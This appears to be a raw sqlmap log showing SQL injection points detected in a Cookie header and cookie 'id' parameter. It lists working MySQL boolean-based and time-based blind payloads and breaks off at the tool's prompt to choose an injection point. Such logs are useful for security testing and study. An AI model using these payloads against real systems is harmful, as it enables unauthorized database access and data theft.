 sqlmap identified the following injection point(s) with a total of 719 HTTP(s) requests:
---
Parameter: Cookie ((custom) HEADER)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=9082a428ef9c09c64242c460d55eb0bf' OR NOT 1486=1486#
    Type: time-based blind
    Title: MySQL < 5.0.12 OR time-based blind (heavy query)
    Payload: id=9082a428ef9c09c64242c460d55eb0bf' OR 9286=BENCHMARK(5000000,MD5(0x69425a70))-- IjKu
Parameter: id (Cookie)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=9082a428ef9c09c64242c460d55eb0bf' OR NOT 7862=7862#
    Type: time-based blind
    Title: MySQL < 5.0.12 OR time-based blind (heavy query)
    Payload: id=9082a428ef9c09c64242c460d55eb0bf' OR 5432=BENCHMARK(5000000,MD5(0x41564d70))-- zxFl
---
there were multiple injection points, please select the one to use for following injections:
[0] place: (custom) HEADER, parameter: Cookie, type: Single quoted string (default)
[1] place: Cookie, parameter: id, type: Single quoted string
[q] Quit
>